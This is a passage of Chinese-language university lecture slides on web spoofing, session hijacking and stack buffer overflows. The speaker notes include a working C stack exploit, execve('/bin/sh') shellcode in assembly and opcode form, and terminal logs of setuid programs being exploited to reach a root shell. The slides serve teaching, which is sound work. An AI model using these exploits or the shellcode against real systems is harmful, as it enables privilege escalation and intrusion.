地址栏欺骗
安全站点欺骗

Slide 210

网络钓鱼phishing
如假冒中华慈善总会名义骗印度洋海啸捐款，
假冒银联的网站盗取用户密码

Slide 211
改写URL及页面
通过改写URL及参数来进行攻击
直接指向一些恶意的代码
改写页面
入侵Web服务器，修改页面、设置中间http代理、把url定向放到script代码中
在传输路径上截获页面并改写、在客户端装载后门程序
Notes:
利用URL来进行攻击，攻击方式就是更改地址栏中的$_GET的参数，另外进行一些必要的猜测，比如以下面的URL为例：
http://www.myfreax.com/category.php?category=mysql3
攻击者可以了更改后面的参数mysql3的数值，进行猜测，

Slide 212
Web会话劫持
Http无状态，通过唯一的身份标识符（Session ID）来维持客户端与服务端的会话。
获取并使用用户Session ID，伪装成合法用户登录目标账号
Cookie
用url记录会话
用表单中的隐藏元素记录会话
Web会话劫持的要点在于，如何获得或者猜测出会话ID
Notes:
会话劫持（Session hijacking），这是一种通过获取用户Session ID后，使用该Session ID登录目标账号的攻击方法，此时攻击者实际上是使用了目标账户的有效Session。会话劫持的第一步是取得一个合法的会话标识来伪装成合法用户，因此需要保证会话标识不被泄漏。
————————————————
版权声明：本文为CSDN博主「马学朝」的原创文章，遵循 CC 4.0 BY-SA 版权协议，转载请附上原文出处链接及本声明。
原文链接：https://blog.csdn.net/h_mxc/article/details/50542038

Slide 213

攻击步骤
目标用户登录站点
获取站点提供的会话标识Session ID；
攻击者通过某种攻击手段捕获Session ID；
攻击者使用Session ID访问站点即可获得目标用户合法会话。

Slide 214
攻击者获取SessionID的方式
暴力破解：遍历各种Session ID；
预测：如果Session ID非随机，可以猜测推算；
窃取：使用网络嗅探，或XSS攻击注入的JS脚本获取Cookie等。

Slide 215
Web会话劫持
HTTP协议不支持会话(无状态)，Web会话如何实现？
Cookie
用url记录会话
用表单中的隐藏元素记录会话
Web会话劫持的要点在于，如何获得或者猜测出会话ID

Slide 216
防止Web欺骗
使用类似的域名
注意观察URL地址栏的变化
不要信任不可靠的URL信息
网络钓鱼phishing
提高安全意识
改写URL
查看页面的源文本可以发现
使用SSL
Web会话劫持
养成显式注销的习惯
使用长的会话ID

Slide 217
缓冲区溢出攻击

Slide 218
缓冲区溢出及基本概念
最大的安全威胁之一，大部分网络蠕虫都是利用缓冲区溢出进行攻击、传播。
缓冲区：
程序用于保存用户输入数据、临时数据的内存空间
局部变量，保存在（堆）栈中
预先分配，后存取
缓冲区溢出
输入数据长度超出缓冲区预设大小，而程序不检查
超出数据覆盖程序为其它数据分配的内存空间
安全意识，假设数据长度与存储空间相匹配
历史遗留，压缩程序代码空间

Slide 219
缓冲区溢出示例
int main(int argc, char **argv)
{
char buffer[16];
// 存储在Stack
strcpy(buffer,argv[1]);
return 0；
}
Strcpy不匹配argv[1]与buffer长度，可能导致溢出

Slide 220
缓冲区溢出攻击
利用目标程序的缓冲区溢出漏洞，向缓冲区写超其长度的内容，造成缓冲区溢出
1. 破坏程序的堆栈
超出部分写入（覆盖）其他缓冲区，
数据、下一条指令指针，函数返回地址或是其他程序输出内容，
2. 使程序转而执行其它指令
目标系统指令
恶意代码shellcode：通过缓冲区溢出注入
Notes:
二班9-25

Slide 221
缓冲区溢出攻击危害性
在UNIX平台上可获得一个交互式的shell
在Windows平台上可上载并执行任何代码
溢出漏洞发掘需较高技巧和知识背景
一旦有人编写出溢出代码，则用起来非常简单
与其他的攻击类型相比
不需要太多的先决条件
杀伤力很强
技术性强
穿透防火墙

Slide 222
缓冲区溢出攻击的内存模型
操作系统给每个进程分配独立虚拟地址空间
代码区、数据区和堆栈区。
CS：程序机器码和只读数据。
DS：程序静态数据。
SS：动态数据。
堆和堆栈都可以被利用来进行溢出
CS→
代码段
DS→
数据段
SS→
堆栈段

Slide 223

堆栈示意图
内存低端
←栈顶ESP
int i
512
内存高端
←栈底EBP
……
压栈（push）时esp=esp-4、
出栈（pop）时esp=esp+4
ebp相对固定不变，使用ebp及偏移量访问栈中数据如，ebp-8→i
堆栈：FILO
队列：FIFO
Notes:
沙9-21

Slide 224

函数调用时堆栈状况
PC(EIP寄存器)指针指引程序执行，执行一条代码后+1执行下一条代码。
函数调用时PC跳转进入函数代码执行，函数返回后返回主调函数继续执行
需要记录程序中一系列函数返回地址
顺序
调用（记录）a，b
返回（使用）b，a
与堆栈filo吻合
调用时记录，压栈
返回时使用，弹栈
Notes:
栈帧也叫过程活动记录，是编译器用来实现过程/函数调用的一种数据结构。
从逻辑上讲，栈帧就是一个函数执行的环境：函数参数、函数的局部变量、函数执行完后返回到哪里等等。

Slide 225
函数调用时堆栈状况
使用堆栈记录函数返回地址及函数执行环境——函数过程活动记录
栈帧：参数、返回地址、局部变量
每次（个）函数调用产生对应栈帧
堆栈中保留所有未返回函数栈帧
活跃函数栈帧最顶端
……
低端
局部变量
←栈顶
堆栈基址
函数返回地址
高端
函数参数
←栈底
……
Notes:
栈帧也叫过程活动记录，是编译器用来实现过程/函数调用的一种数据结构。
从逻辑上讲，栈帧就是一个函数执行的环境：函数参数、函数的局部变量、函数执行完后返回到哪里等等。

Slide 226
栈溢出攻击的原理
函数调用时，Call指令将返回地址（Call指令下一条指令地址）压栈，生成栈帧。
函数返回时，Ret指令会把压栈的返回地址弹给EIP（指令寄存器），同时释放栈帧
栈溢出攻击的原理
溢出局部变量修改栈中返回地址，使其指向Shellcode
函数返回，EIP取篡改后的返回地址，并执行Shellcode
挑战
1、准确定位函数返回地址
2、篡改返回地址指向Shellcode
……
低端
局部变量
←栈顶
堆栈基址
攻击瞄准器
函数返回地址
高端
函数参数
←栈底
……

Slide 227
void fun(int);
int main(void) {
……
fun(1);
……
return 0;
}
void fun(int para) {
char buffer_a[8];
char buffer_b[8];
……
}
动作 | 堆栈
第一步：main压入fun() 参数１
第二步：main调用fun， 系统压入返回到main地址
第三步：fun将main基址指针值压入堆栈，同时将EBP指向ESP
第四步：fun函数压入它的局部变量
para=1
para=1
返回地址
para=1
返回地址
老的基址指针值
para=1
返回地址
老的基址指针值
buffer_a
buffer_b
局部变量 16 字节
ebp4字节
ret4字节
…
正常流程
输入>16字节,导致溢出，尾部为跳转的地址
异常流程

Slide 228

常见的情形
溢出覆盖后的
返回地址

Slide 229
如何能够进行系统调用？
调整该地址，指向
系统调用程序，
如CMD.EXE
Notes:
清4-1

Slide 230
温故而知新——栈溢出攻击的原理
当调用函数时
Call指令将返回地址（Call指令下一条指令地址）压栈
Ret指令会把压栈的返回地址弹给EIP（指令寄存器）
栈溢出攻击的原理
缓冲区溢出修改栈中返回地址，使其指向Shellcode
函数返回，EIP取篡改后的返回地址，并执行Shellcode
挑战
1、准确定位函数返回地址
2、篡改返回地址指向Shellcode
……
低端
局部变量
←栈顶
堆栈基址
攻击瞄准器
函数返回地址
高端
函数参数
←栈底
……

Slide 231
缓冲区溢出攻击 步骤
攻击代码安排
代码植入；
利用已存在代码；
流程控制：
改写程序执行流程，转移到攻击代码
一步完成代码植入和流程控制

Slide 232
攻击代码安排
代码植入
在存在漏洞的某些存储结构（缓冲区）中安排适当的攻击代码shellcode
利用已存在的代码
执行exec（’bin/sh’）
查找代码exec(arg)，并修改参数arg为‘bin/sh’

Slide 233
控制流程转移方法
激活记录
溢出缓冲区，用攻击代码地址覆盖函数返回地址
函数指针
函数指针可定位任何地址空间，并执行
溢出在函数指针附近的缓冲区，修改函数指针的地址
长跳转缓冲区
C语言中的检验/恢复系统，利用setjmp结合longjmp进行程序异常处理
溢出buffer，利用longjmp（buffer）进行程序跳转

Slide 234

综合代码植入和流程控制
在缓冲区中植入攻击代码和激活记录（修改返回地址以指向攻击代码）
也可通过溢出两个缓冲区来完成。

Slide 235
栈溢出攻击示例
char shellcode[] = “\xeb\x1f\x……”;
char large_string[128];//溢出串
int main(int argc, char **argv){
char buffer[96];//目标缓冲区
int i;
long *long_ptr = (long *) large_string;
for (i = 0; i < 32; i++) //先写满地址
*(long_ptr + i) = (int)buffer;
for (i = 0; i < (int) strlen(shellcode); i++)
large_string[i] = shellcode[i];//植入代码
strcpy(buffer, large_string);//溢出
return 0;
}
Para1
高地址
Para2
…
Return add
Return add
Buffer
(96bytes)
…
Return add
Return add
shellcode
Return add
i
long_ptr
不能精确定位返回地址
用buffer地址填满large_string（shellcode+ret add）
低地址
Notes:
[root@zhugejw stack]# gcc exploit.c -o exploit
[root@zhugejw stack]# ls -l exploit
-rwxr-xr-x 1 root root 11913 5ÔÂ 24 23:38 exploit
[root@zhugejw stack]# chmod u+s exploit
[root@zhugejw stack]# ls -l exploit
-rwsr-xr-x 1 root root 11913 5ÔÂ 24 23:38 exploit
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ whoami
zhugejw
sh-2.05b# exit
exit
[zhugejw@zhugejw stack]$

Slide 236
Linux系统下的栈溢出攻击
栈溢出攻击模式
NSR（Nop-Shellcode-Ret）模式
Nop：汇编空操作
RNS模式
R.S模式
Shellcode

Slide 237


NSR溢出模式
NOP
…
NOP
NOP
shellcode
…
RET
…
RET
RET
Low Address
High Address
vulnerable1.c: stackexploit1.c:
Notes:
[root@zhugejw stack]# gcc vulnerable1.c -o vulnerable1
[root@zhugejw stack]# ls -l vulnerable1
-rwxr-xr-x 1 root root 11678 5ÔÂ 24 23:45 vulnerable1
[root@zhugejw stack]# chmod u+s vulnerable1
[root@zhugejw stack]# ls -l vulnerable1
-rwsr-xr-x 1 root root 11678 5ÔÂ 24 23:45 vulnerable1
[root@zhugejw stack]# gcc stackexploit1.c -o stackexploit1
[root@zhugejw stack]# ls -l stackexploit1
-rwxr-xr-x 1 root root 12455 5ÔÂ 25 09:11 stackexploit1
[root@zhugejw stack]# chown zhugejw:zhugejw stackexploit1
[root@zhugejw stack]# ls -l stackexploit1
-rwxr-xr-x 1 zhugejw zhugejw 12455 5ÔÂ 25 09:11 stackexploit1
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ whoami
zhugejw
[zhugejw@zhugejw stack]$ ./stackexploit1 400
ret is at 0xbfffec08
esp is at 0xbfffed88
buf's 0xbfffebc0
sh-2.05b# whoami
root
sh-2.05b# exit
exit
－－－－－－－－－－－如何找到返回地址？－－－－－－－－－－－－

Slide 238


RNS溢出模式
RET
…
RET
RET
NOP
…
NOP
NOP
shellcode
…
Low Address
High Address
vulnerable2. c: stackexploit2.c:
Notes:
[root@zhugejw stack]# gcc vulnerable2.c -o vulnerable2
[root@zhugejw stack]# chmod u+s vulnerable2
[root@zhugejw stack]# ls -l vulnerable2
-rwsr-xr-x 1 root root 11670 5ÔÂ 25 09:13 vulnerable2
[root@zhugejw stack]# gcc stackexploit2.c -o stackexploit2
[root@zhugejw stack]# ls -l stackexploit2
-rwxr-xr-x 1 root root 12141 5ÔÂ 25 09:15 stackexploit2
[root@zhugejw stack]# chown zhugejw:zhugejw stackexploit2
[root@zhugejw stack]# ls -l stackexploit2
-rwxr-xr-x 1 zhugejw zhugejw 12141 5ÔÂ 25 09:15 stackexploit2
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ ./stackexploit2
buf's 0xbfffe350
sh-2.05b# whoami
root

Slide 239

R.S溢出模式－利用环境变量
RET
…
RET
RET
…
shellcode
FILE
NULL
0xc0000000
Low Address
High Address
vulnerable2.c: stackexploit3.c:
Notes:
[root@zhugejw stack]# gcc stackexploit3.c -o stackexploit3
[root@zhugejw stack]# ls -l stackexploit3
-rwxr-xr-x 1 root root 12216 5ÔÂ 25 09:17 stackexploit3
[root@zhugejw stack]# chown zhugejw:zhugejw stackexploit3
[root@zhugejw stack]# ls -l stackexploit3
-rwxr-xr-x 1 zhugejw zhugejw 12216 5ÔÂ 25 09:17 stackexploit3
[root@zhugejw stack]# su zhugejw
[zhugejw@zhugejw stack]$ ./stackexploit3
ret is at 0xbfffffb6
buf's 0xbffff760
sh-2.05b# whoami
root
－－－－－－－－－－－
《网络渗透技术》书上的示例程序
[root@zhugejw stack]# gcc vulnerable.c -o vulnerable
[root@zhugejw stack]# vi exploit.pl
修改vulnerable程序的path
[root@zhugejw stack]# perl exploit.pl
[+] Using ret shellcode 0xbfffffb8
???¿¸??¿¸??¿¸??¿¸??¿¸??¿¸??¿¸???
[root@zhugejw root]# ps ax | grep vulnerable
5567 pts/2 S 0:00 /home/bof_codes/linux/stack/vulnerable ???¿¸??¿¸??¿¸??¿¸??¿¸??¿¸??¿¸???
[root@zhugejw root]# gdb vulnerable 5567
Attaching to process 5567
Reading symbols from /home/bof_codes/linux/stack/vulnerable...done.
Reading symbols from /lib/tls/libc.so.6...done.
Loaded symbols for /lib/tls/libc.so.6
Reading symbols from /lib/ld-linux.so.2...done.
Loaded symbols for /lib/ld-linux.so.2
0xffffe002 in ?? ()
(gdb) disass main
Dump of assembler code for function main:
0x08048394 <main+0>: push %ebp
0x08048395 <main+1>: mov %esp,%ebp
0x08048397 <main+3>: sub $0x18,%esp
0x0804839a <main+6>: and $0xfffffff0,%esp
0x0804839d <main+9>: mov $0x0,%eax
0x080483a2 <main+14>: sub %eax,%esp
0x080483a4 <main+16>: sub $0x8,%esp
0x080483a7 <main+19>: mov 0xc(%ebp),%eax
0x080483aa <main+22>: add $0x4,%eax
0x080483ad <main+25>: pushl (%eax)
0x080483af <main+27>: lea 0xffffffe8(%ebp),%eax
0x080483b2 <main+30>: push %eax
0x080483b3 <main+31>: call 0x80482d4 <strcpy>
0x080483b8 <main+36>: add $0x10,%esp
0x080483bb <main+39>: sub $0x8,%esp
0x080483be <main+42>: lea 0xffffffe8(%ebp),%eax
0x080483c1 <main+45>: push %eax
0x080483c2 <main+46>: push $0x8048484
0x080483c7 <main+51>: call 0x80482c4 <printf>
0x080483cc <main+56>: add $0x10,%esp
0x080483cf <main+59>: call 0x80482a4 <getchar>
0x080483d4 <main+64>: leave
---Type <return> to continue, or q <return> to quit---
0x080483d5 <main+65>: ret
0x080483d6 <main+66>: nop
0x080483d7 <main+67>: nop
End of assembler dump.
Breakpoint 1, 0x080483d4 in main ()
(gdb) x/20x 0xbfffffb8
0xbfffffb8: 0x6852d231 0x68732f6e 0x622f2f68 0x52e38969
0xbfffffc8: 0x8de18953 0x80cd0b42 0x6f682f00 0x622f656d
0xbfffffd8: 0x635f666f 0x7365646f 0x6e696c2f 0x732f7875
0xbfffffe8: 0x6b636174 0x776f6c66 0x6c75762f 0x6172656e
0xbffffff8: 0x00656c62 0x00000000 Cannot access memory at address
0xc0000000
(gdb) x/s 0xbfffffb8
0xbfffffb8: "1ÒRhn/shh//bi\211ãRS\211á\215B\vÍ\200"
(gdb)
0xbfffffd1: "/home/bof_codes/linux/stack/vulnerable"
(gdb)
0xbffffffc: ""
(gdb)
0xbffffffd: ""
(gdb)
0xbffffffe: ""
(gdb)
0xbfffffff: ""
(gdb)
0xc0000000: <Address 0xc0000000 out of bounds>
(gdb) c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
0x40000be0 in _start () from /lib/ld-linux.so.2
(gdb) c
Continuing.
[root@zhugejw stack]# perl exploit.pl
[+] Using ret shellcode 0xbfffffb8
???¿¸??¿¸??¿¸??¿¸??¿¸??¿¸??¿¸???
sh-2.05b#

Slide 240

Shellcode C版本
Shellcode直接植入缓冲区，被触发执行
C代码不能执行，需编译
Notes:
[root@zhugejw shellcode]# gcc -static -o exit exit.c
[root@zhugejw shellcode]# gdb exit
(gdb) disass _exit
Dump of assembler code for function _exit:
0x0804d9bc <_exit+0>: mov 0x4(%esp,1),%ebx
0x0804d9c0 <_exit+4>: mov $0xfc,%eax
0x0804d9c5 <_exit+9>: int $0x80
0x0804d9c7 <_exit+11>: mov $0x1,%eax
0x0804d9cc <_exit+16>: int $0x80
0x0804d9ce <_exit+18>: hlt
0x0804d9cf <_exit+19>: nop
End of assembler dump.
(gdb) b *0x0804d9c5
Breakpoint 1 at 0x804d9c5
(gdb) r
Starting program: /home/bof_codes/linux/shellcode/exit
Breakpoint 1, 0x0804d9c5 in _exit ()
(gdb) si
Program exited normally.
[root@zhugejw shellcode]# gcc -static -o shellcode shellcode.c
[root@zhugejw shellcode]# ./shellcode
sh-2.05b# exit
exit
(gdb) disass main
Dump of assembler code for function main:
0x080481d0 <main+0>: push %ebp
0x080481d1 <main+1>: mov %esp,%ebp
0x080481d3 <main+3>: sub $0x8,%esp
0x080481d6 <main+6>: and $0xfffffff0,%esp
0x080481d9 <main+9>: mov $0x0,%eax
0x080481de <main+14>: sub %eax,%esp
0x080481e0 <main+16>: movl $0x808ef88,0xfffffff8(%ebp)
0x080481e7 <main+23>: movl $0x0,0xfffffffc(%ebp)
0x080481ee <main+30>: sub $0x4,%esp
0x080481f1 <main+33>: push $0x0
0x080481f3 <main+35>: lea 0xfffffff8(%ebp),%eax
0x080481f6 <main+38>: push %eax
0x080481f7 <main+39>: pushl 0xfffffff8(%ebp)
0x080481fa <main+42>: call 0x804d9f0 <execve>
0x080481ff <main+47>: add $0x10,%esp
0x08048202 <main+50>: leave
0x08048203 <main+51>: ret
End of assembler dump.
(gdb) b main
Breakpoint 1 at 0x80481d6
(gdb) r
Starting program: /home/bof_codes/linux/shellcode/shellcode
Breakpoint 1, 0x080481d6 in main ()
(gdb) display/i $pc
1: x/i $pc 0x80481d6 <main+6>: and $0xfffffff0,%esp
(gdb) x/s 0x808ef88
0x808ef88 <_IO_stdin_used+4>: "/bin/sh"
(gdb) i reg $esp $ebp
esp 0xbfffe640 0xbfffe640
ebp 0xbfffe648 0xbfffe648
(gdb) si
0x080481d9 in main ()
1: x/i $pc 0x80481d9 <main+9>: mov $0x0,%eax
(gdb)
0x080481de in main ()
1: x/i $pc 0x80481de <main+14>: sub %eax,%esp
(gdb)
0x080481e0 in main ()
1: x/i $pc 0x80481e0 <main+16>: movl $0x808ef88,0xfffffff8(%ebp)
(gdb)
0x080481e7 in main ()
1: x/i $pc 0x80481e7 <main+23>: movl $0x0,0xfffffffc(%ebp)
(gdb)
0x080481ee in main ()
1: x/i $pc 0x80481ee <main+30>: sub $0x4,%esp
(gdb)
0x080481f1 in main ()
1: x/i $pc 0x80481f1 <main+33>: push $0x0
(gdb)
0x080481f3 in main ()
1: x/i $pc 0x80481f3 <main+35>: lea 0xfffffff8(%ebp),%eax
(gdb)
0x080481f6 in main ()
1: x/i $pc 0x80481f6 <main+38>: push %eax
(gdb)
0x080481f7 in main ()
1: x/i $pc 0x80481f7 <main+39>: pushl 0xfffffff8(%ebp)
(gdb)
0x080481fa in main ()
1: x/i $pc 0x80481fa <main+42>: call 0x804d9f0 <execve>
(gdb) x/20x $esp
0xbfffe630: 0x0808ef88 0xbfffe640 0x00000000 0x080480c9
0xbfffe640: 0x0808ef88 0x00000000 0xbfffe858 0x080483f3
0xbfffe650: 0x00000001 0xbfffe884 0xbfffe88c 0x00000000
0xbfffe660: 0x00000000 0x00000000 0x00000003 0xbfffe6f2
0xbfffe670: 0x756e694c 0x00000078 0x00000000 0x00000000
(gdb) disass __execve
Dump of assembler code for function execve:
0x0804d9f0 <execve+0>: push %ebp
0x0804d9f1 <execve+1>: mov $0x0,%eax
0x0804d9f6 <execve+6>: mov %esp,%ebp
0x0804d9f8 <execve+8>: test %eax,%eax
0x0804d9fa <execve+10>: push %edi
0x0804d9fb <execve+11>: push %ebx
0x0804d9fc <execve+12>: mov 0x8(%ebp),%edi
0x0804d9ff <execve+15>: je 0x804da06 <execve+22>
0x0804da01 <execve+17>: call 0x0
0x0804da06 <execve+22>: mov 0xc(%ebp),%ecx
0x0804da09 <execve+25>: mov 0x10(%ebp),%edx
0x0804da0c <execve+28>: push %ebx
0x0804da0d <execve+29>: mov %edi,%ebx
0x0804da0f <execve+31>: mov $0xb,%eax
0x0804da14 <execve+36>: int $0x80
0x0804da16 <execve+38>: pop %ebx
0x0804da17 <execve+39>: cmp $0xfffff000,%eax
0x0804da1c <execve+44>: mov %eax,%ebx
0x0804da1e <execve+46>: ja 0x804da26 <execve+54>
0x0804da20 <execve+48>: mov %ebx,%eax
0x0804da22 <execve+50>: pop %ebx
0x0804da23 <execve+51>: pop %edi
---Type <return> to continue, or q <return> to quit---
0x0804da24 <execve+52>: leave
0x0804da25 <execve+53>: ret
0x0804da26 <execve+54>: neg %ebx
0x0804da28 <execve+56>: call 0x80485fc <__errno_location>
0x0804da2d <execve+61>: mov %ebx,(%eax)
0x0804da2f <execve+63>: mov $0xffffffff,%ebx
0x0804da34 <execve+68>: jmp 0x804da20 <execve+48>
0x0804da36 <execve+70>: nop
0x0804da37 <execve+71>: nop
End of assembler dump.
(gdb) b *0x0804da14
Breakpoint 2 at 0x804da14
(gdb) c
Continuing.
Breakpoint 2, 0x0804da14 in execve ()
1: x/i $pc 0x804da14 <execve+36>: int $0x80
(gdb) x/i $pc
0x804da14 <execve+36>: int $0x80
(gdb) i reg $eax $ebx $ecx $edx
eax 0xb 11
ebx 0x808ef88 134803336
ecx 0xbfffe640 -1073748416
edx 0x0 0
(gdb) x/s 0x808ef88
0x808ef88 <_IO_stdin_used+4>: "/bin/sh"
(gdb) x/2x 0xbfffe640
0xbfffe640: 0x0808ef88 0x00000000
(gdb) c
Continuing.
sh-2.05b# exit
exit
Program exited normally.

Slide 241


Shellcode 汇编版本
shellcode_asm.c
shellcode_asm_fix.c
去除’\0’
Notes:
[root@zhugejw shellcode]# gcc -o shellcode_asm shellcode_asm.c
[root@zhugejw shellcode]# ./shellcode_asm
sh-2.05b# exit
exit
[root@zhugejw shellcode]# objdump -d shellcode_asm | more
080482f4 <main>:
80482f4: 55 push %ebp
80482f5: 89 e5 mov %esp,%ebp
80482f7: 83 ec 08 sub $0x8,%esp
80482fa: 83 e4 f0 and $0xfffffff0,%esp
80482fd: b8 00 00 00 00 mov $0x0,%eax
8048302: 29 c4 sub %eax,%esp
8048304: ba 00 00 00 00 mov $0x0,%edx
8048309: 52 push %edx
804830a: 68 6e 2f 73 68 push $0x68732f6e
804830f: 68 2f 2f 62 69 push $0x69622f2f
8048314: 89 e3 mov %esp,%ebx
8048316: 52 push %edx
8048317: 53 push %ebx
8048318: 89 e1 mov %esp,%ecx
804831a: b8 0b 00 00 00 mov $0xb,%eax
804831f: cd 80 int $0x80
8048321: c9 leave
8048322: c3 ret
8048323: 90 nop
[root@zhugejw shellcode]# gcc -o shellcode_asm_fix shellcode_asm_fix.c
shellcode_asm_fix.c:12:6: warning: multi-line string literals are deprecated
[root@zhugejw shellcode]# ./shellcode_asm_fix
sh-2.05b# exit
exit
[root@zhugejw shellcode]# objdump -d shellcode_asm_fix | more
080482f4 <main>:
80482f4: 55 push %ebp
80482f5: 89 e5 mov %esp,%ebp
80482f7: 83 ec 08 sub $0x8,%esp
80482fa: 83 e4 f0 and $0xfffffff0,%esp //栈对齐
80482fd: b8 00 00 00 00 mov $0x0,%eax
8048302: 29 c4 sub %eax,%esp //代码对齐？
---------------------------------------------------------------------------shellcode
8048304: 31 d2 xor %edx,%edx
8048306: 52 push %edx
8048307: 68 6e 2f 73 68 push $0x68732f6e
804830c: 68 2f 2f 62 69 push $0x69622f2f
8048311: 89 e3 mov %esp,%ebx
8048313: 52 push %edx
8048314: 53 push %ebx
8048315: 89 e1 mov %esp,%ecx
8048317: 8d 42 0b lea 0xb(%edx),%eax
804831a: cd 80 int $0x80
----------------------------------------------------------------------------
804831c: c9 leave
804831d: c3 ret
804831e: 90 nop //
804831f: 90 nop

Slide 242

Shellcode Opcode（反汇编）版本
31 d2 xor %edx,%edx
52 push %edx
68 6e 2f 73 68 push $0x68732f6e
68 2f 2f 62 69 push $0x69622f2f
89 e3 mov %esp,%ebx
52 push %edx
53 push %ebx
89 e1 mov %esp,%ecx
8d 42 0b lea 0xb(%edx),%eax
cd 80 int $0x80

Slide 243
缓冲区溢出原理
……
void fun(int);
int main(void) {
……
fun(1);
……
return 0;
}
void fun(int para) {
char buffer_a[8];
char buffer_b[8];
……
return 0;
}
堆栈操作
1、main压fun参数1；
2、main调用fun，压返回地址；
3、fun压main基址指针值，
同时将EBP指向ESP；
4、fun压局部变量
buffer_b
buffer_a
EBP(main)
←EBP(f)
=
fun返回地址ret
fun参数1
xxxxx
xxxxx
←EBP(m)
←ESP
……

Slide 244
正常函数返回流程
……
←ESP
buffer_b
buffer_a
EBP(main)
←EBP(f)
fun返回地址ret
IP = ret
fun参数1
xxxxx
xxxxx
←EBP(m)
……

Slide 245

溢出函数返回流程
……
←ESP
buffer_b
buffer_a=k1k2k3k4
ki:4 byte
k1k2
buffer_a
EBP(main)
k3
←EBP(f)
EBP(m)=k3???
k4
fun返回地址ret
IP = k4???
fun参数1
xxxxx
k4=addr(cmd.exe)
IP=addr(cmd.exe)
xxxxx
……

Slide 246
溢出(控制流程)+植入代码(攻击)流程
……
←ESP
buffer_b
k1k2
buffer_a
buffer_a=k1k2k3k4
EBP(main)
k3
←EBP(f)
EBP(m)=k2???
k4
fun返回地址ret
IP = k4
k4=addr(shellcode)
shellcode
xxxxx
控制流程和代码植入
可在不同缓冲区中完成
xxxxx
……

Slide 247
温故而知新——缓冲区溢出攻击
利用目标程序的缓冲区溢出漏洞，向缓冲区写超其长度的内容，造成缓冲区溢出
目标程序：提供远程服务
缓冲区：用于交互的局部变量、数组等在堆栈中分配的内存空间
通常没有边界检测的数组，strcpy（）
1. 破坏程序的堆栈
2. 使程序转而执行其它指令

Slide 248
温故而知新——函数调用时堆栈状况
使用堆栈记录函数返回地址及函数执行环境——FILO
函数执行环境：函数参数、函数的局部变量、函数返回地址
栈帧：函数过程活动记录
每次函数产生对应栈帧
函数返回地址
指向代码
攻击瞄准器
……
低端
局部变量
←栈顶
堆栈基址
攻击瞄准器
函数返回地址
高端
函数参数
←栈底
……
Notes:
栈帧也叫过程活动记录，是编译器用来实现过程/函数调用的一种数据结构。
从逻辑上讲，栈帧就是一个函数执行的环境：函数参数、函数的局部变量、函数执行完后返回到哪里等等。

Slide 249
防范缓冲区溢出攻击
（1）关闭不需要的特权程序。
